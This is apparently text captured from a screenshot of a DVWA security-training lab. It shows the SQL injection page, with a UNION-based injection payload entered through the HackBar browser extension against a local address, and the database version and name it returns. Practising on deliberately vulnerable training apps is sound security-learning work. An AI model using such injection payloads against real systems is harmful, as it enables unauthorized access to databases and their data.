 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' and 1=2 union select version(), database() --
First name: 5.5.54-0+deb8u1-log
Surname: dvwa
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://192.168.204.128:10000/vulnerabilities/sqli/
?id=1' and 1=2 union select version(), database() --
&Submit=Submit#
Quick Access : %URL 0xHEX /*!12345*/ current keyword To new keyword